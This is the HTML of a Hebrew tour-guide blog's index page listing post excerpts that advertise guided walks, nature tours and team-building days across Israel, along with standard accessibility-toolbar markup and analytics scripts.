href="https://www.toursguides.com/2020/10/05/%d7%99%d7%95%d7%9d-%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a3-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%99%d7%a4%d7%95-%d7%97%d7%99%d7%a4%d7%94-%d7%a2%d7%9b%d7%95/">&#8220;יום גיבוש ויום כיף בתל אביב יפו חיפה עכו ירושלים וזכרון יעקב&#8221;.</a></h2><a href="https://www.toursguides.com/2020/10/05/%d7%99%d7%95%d7%9d-%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a3-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%99%d7%a4%d7%95-%d7%97%d7%99%d7%a4%d7%94-%d7%a2%d7%9b%d7%95/"></a><p>&#8220;מדריך טיולים ומורה דרך להדרכות עירוניות&#8221;. יום גיבוש למחלקות היי טק, יום צוותי, יום כיף ויציאה מהשגרה , סיורים וטיולים עירוניים או בטבע, הדרכה עירונית בשווקים וטעימות , סיור אורבני מספיק סיפור, סיור מזמר או סיור ספרותי. סיור שווקים ויום גיבוש וכיף בתל אביב בשוק לוינסקי הסלוניקאי תורכי ופיקנטריות סי מלווים בכל מטעמי מעדניית יום [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/08/06/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%a0%d7%97%d7%9c-%d7%a2%d7%9e%d7%95%d7%93-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f/">&#8220;סיור מודרך בנחל עמוד בגליל העליון&#8221;.</a></h2><a href="https://www.toursguides.com/2020/08/06/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%a0%d7%97%d7%9c-%d7%a2%d7%9e%d7%95%d7%93-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f/"></a><p>סיורי טבע בגליל העליון מנחל שכווי לנחל עמוד ומירון. סיור מודרך בנחל שכווי המתחיל טיפה אחרי איזור התעשיה של צפת תוך כדי ירידה מטה הירידות של נחל שכווי לבריכות שכווי והבריכות הקרירות בנחל עמוד, המשך במעלה נחל עמוד עד עין יקים וההריכות הרבות שבדרך, בהדרכת אפי נחמיאס נכיר את צמחיית הנחלים, טחנות קמח ומבטשות, שינויי [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/06/21/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%a2%d7%9e%d7%a7-%d7%94%d7%9e%d7%a2%d7%99%d7%99%d7%a0%d7%95%d7%aa/">&#8220;סיור מודרך בעמק המעיינות&#8221;.</a></h2><a href="https://www.toursguides.com/2020/06/21/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%a2%d7%9e%d7%a7-%d7%94%d7%9e%d7%a2%d7%99%d7%99%d7%a0%d7%95%d7%aa/"></a><p>מעיינות , בריכות ונחלים בעמק המעיינות בין הגלבוע לבית שאן והרמות הנטויות של הגליל התחתון המזרחי. סיור למשפחות וחוגי משוטטים בעמק המעיינות ובגלבוע, בין עמק יזרעאל לבית שאן ובקעת הירדן. סיור טיול ביקור בעין מודע, עין חומה , עין מגדל, נחל שוקק ועיו שוקק, סיור והליכה בשביל צביקה לזכרון של סרן צביקה קפלן מקיבוץ מירב [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/06/13/%d7%a1%d7%99%d7%95%d7%a8-%d7%91%d7%97%d7%95%d7%a3-%d7%93%d7%95%d7%a8-%d7%94%d7%91%d7%95%d7%a0%d7%99%d7%9d/">&#8220;סיור בשמורת בחוף דור הבונים&#8221;.</a></h2><a href="https://www.toursguides.com/2020/06/13/%d7%a1%d7%99%d7%95%d7%a8-%d7%91%d7%97%d7%95%d7%a3-%d7%93%d7%95%d7%a8-%d7%94%d7%91%d7%95%d7%a0%d7%99%d7%9d/"></a><p>&#8220;מדריך טיולים ומורה דרך במישור חוף הכרמל בין חוף דור לחוף הבונים&#8221;. סיור טבע מדהים ויפהפה בין חופי גן עדן, מפרצונים שרק בשמורת דור הבונים ניתן לראות, המערות הכחולות, מחצבות כורכר, צמחיית חוף כולל זעתר, קורנית (טימין), והמון ים כחול לצד הכרמל הנמוך והגבוהה ממזרח. סיור מודרך וטיול מחוף דור לתל דור הכנעני פניקי הלניסטי [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/05/02/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%a0%d7%97%d7%9c-%d7%94%d7%a9%d7%95%d7%a4%d7%98/">&#8220;סיור מודרך וטיולים לקבוצות בנחל השופט ברמות מנשה-נחל שלף נחל רז ומפלי רז עד גבעת הרקפות&#8221;.</a></h2><a href="https://www.toursguides.com/2020/05/02/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%a0%d7%97%d7%9c-%d7%94%d7%a9%d7%95%d7%a4%d7%98/"></a><p>&#8220;מדריך טיולים ברמות מנשה&#8221;. סיורים וטיולים לחוגי משוטטים וקבוצות ברמות מנשה בנחל השופט קצר או ארוך, סיור בנחל גחר תצפית גחר כולל תצפית מהר גחר, סיור בגבעת הרקפות, סיור המאגרים המים של קיבוץ גלעד, תצפית תל יוקנעם. &#8220;סיור טיול מודרך לקבוצות וימי הולדת בנחל השופט עליון וחורשת החרובים למעיין אמי&#8221;(עין חשרת), ירידה בנפתולי השבילים ומעבר [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/02/16/%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99/">&#8220;טיולים סיורים והרצאות לקבוצות בתל אביב יפו ירושלים זכרון יעקב חיפה עכו אשקלון אשדוד ובאר שבע&#8221;.</a></h2><a href="https://www.toursguides.com/2020/02/16/%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99/"></a><p>אשמח לעיונכם בשני אתריי www.efitours.co.il www.siyureboutiqe.com &#8220;סיורים בתל אביב&#8221; בשכונות ברחובות והיכרות עם תל אביב, סיורים בשווקים של תל אביב, סיורים מודרכים בשכונות ההיסטורית והחדשות בתל אביב, סיורים טיולים וגיבושים בתל אביב בעקבות הגרפיטי ואמנות הרחוב בקרנות הרחוב של תל אביב,&#8221; סיורים בתל אביב החדשה והישנה&#8221;, סיורים בתל אביב בעקבות הסטיילינג והאופנה הרחוב נחלת בנימין, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2019/11/07/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%90%d7%a9%d7%93%d7%95%d7%93-%d7%95%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f/">&#8220;סיורים מודרכים באשדוד ואשקלון ועוטף עזה לקבוצות&#8221;.</a></h2><a href="https://www.toursguides.com/2019/11/07/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%90%d7%a9%d7%93%d7%95%d7%93-%d7%95%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f/"></a><p>&#8220;סיור וטיול מודרך בעוטף עזה בעקבות חרבות ברזל והשבת השחורה&#8221;. &#8220;סיורים בנתיב העשרה&#8221; &#8211; יד מרדכי-זיקים וכרמיה- גברעם ומבקיעים &#8211; סיור בארז ואור הנר-טיול בדורות רוחמה וחוות השקמים &#8211; סיור עומק בשדרות בתחנה המשטרה שאיננה עוד כולל סיור גרפיטי, גבעת הגמל וגבעת העתינאים לתצפית על צפון רצועת עז-סיור בניר עם ומפלסים- גבים ויכיני יושיביה-סיור במושב [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2019/09/21/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%91%d7%a9%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%94%d7%98%d7%91%d7%a2-%d7%95%d7%91%d7%a0%d7%97%d7%9c%d7%99%d7%9d/">&#8220;סיורי טבע בשמורות הטבע ובנחלים בישראל עם מדריך טיולים ומורה דרך מקצועי מוסמך&#8221;.</a></h2><a href="https://www.toursguides.com/2019/09/21/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%91%d7%a9%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%94%d7%98%d7%91%d7%a2-%d7%95%d7%91%d7%a0%d7%97%d7%9c%d7%99%d7%9d/"></a><p>https://www.facebook.com/profile.php?id=100089966719303 סיור מודרך עם אפי נחמיאס בשמורות הטבע של ישראל מדן ועד אילת ,סיורים הנחלים של ישראל , סיורי טבע ותצפיות, מסלולי טבע ופריחה. סיור מודרך בחבלי ארץ ישראל, בגליל העליון והתחתון, סיורים בגולן וסובב כנרת, עמק הירדן ועמק המעיינות, סיורים בכרמל ורמות מנשה, סיור מודרך מבית אלפא עד נהלל בעמק יזרעאל, סיורים בשרון וגוש [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2019/08/28/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%96%d7%9b%d7%a8%d7%95%d7%9f-%d7%99%d7%a2%d7%a7%d7%91/">&#8220;סיורים בזכרון יעקב וטיולים במדרחוב זכרון יעקב &#8211; סיור לקבוצות בין אחוזת כרמל לנגה לשער ישי ומגדל המים&#8221;.</a></h2><a href="https://www.toursguides.com/2019/08/28/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%96%d7%9b%d7%a8%d7%95%d7%9f-%d7%99%d7%a2%d7%a7%d7%91/"></a><p>&#8220;מדריך טיולים ומורה דרך בחצרות וסמטאות של זכרון יעקב בין גבעת זמארין לאחוזת לנגה&#8221;. &#8220;ימי גיבוש וכיף לקבוצות בזיכרון יעקב&#8220;- טיולים מודרכים בין חצרות מייסדי זכרון יעקב. &#8220;סיור מרגש לקבוצות במושבה הצרפתית ישראלית זכרון יעקב&#8221; שהייתה זמארין בקניית האדמה בשנת 1882 מסגן הקונסול הצרפתי שישב בחיפה והפיכתה לזכרון יעקב על שם אבי הברון ג&#8217;יימס(יעקב). https://www.youtube.com/watch?v=nRNSQATOc9Qu0026t=18s [&hellip;]</p></article></div></main><footer id="site-footer" class="site-footer" role="contentinfo"></footer> <script type="text/javascript" id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button"> <span class="pojo-sr-only sr-only">פתח סרגל נגישות</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>כלי נגישות</title> <g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">כלי נגישות</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">איפוס</span> </a></li></ul></div></div></nav> <script defer src="https://www.toursguides.com/wp-content/cache/autoptimize/js/autoptimize_d5cde9df5466686e9c1ea1578522ee6c.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f82834c1c0e415b90ec4e50fe82a720","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>